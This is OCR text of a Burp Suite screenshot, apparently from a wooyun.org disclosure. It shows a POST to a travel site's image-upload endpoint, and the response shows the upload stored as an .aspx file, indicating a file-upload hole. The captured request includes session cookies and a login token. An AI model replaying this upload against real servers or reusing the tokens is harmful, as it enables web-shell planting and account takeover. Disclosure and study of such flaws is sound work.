 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://you.wingontravel.com
Request
Raw Params Headers Hex
POST /TravelReview/UploadImage HTTP/1.1
Host: you.wingontravel.com
Proxy-Connection: keep-alive
Content-Length: 843
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Origin: http://you.wingontravel.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/43.0.2357.132 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7LrJWIu7TFuD84MP
Referer:
http://you.wingontravel.com/TravelReview/EditTravelReviewDetai
ls/67411
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: app_pop=1;
ASP.NET_SessionId_Global=1627ba5e-4c39-4558-8edf-f9965ba15bfd;
_bfi=p1%3D0%26p2%3D0%26v1%3D3%26v2%3D2; _gat=1;
LoginToken=VKQ7szNwq04hW0wJpm9qXs+rHuF+FlycczW/Tqbc2qwWkojY7BH
wqMb/FRsl2EyO7GQ+Gz068+BbbYTHwHo0hgIaVuecrDYjyoJ4D7iJ/nSv5f/jF
8n6Gcl7QK0JAn8D; VIPNumber=tRWS4a5idyY=;
VIPName=tRWS4a5idyY=;
PackageFH_OP_GUID=bdb9d4e2-7ae7-4c0f-b182-1919beb66e1c;
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 4.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Fri, 21 Aug 2015 04:16:16 GMT
Content-Length: 184
{"CaptureDate":"\/Date(1440130576734)\/","ContentHTML":"□□□","
Day":1,"Image":"/MemberProfile/I067405/67411_1_2_ee.aspx","Is
Choose":false,"IsThumbnail":false,"Seq":2,"TRID":67411}
www.wooyun.org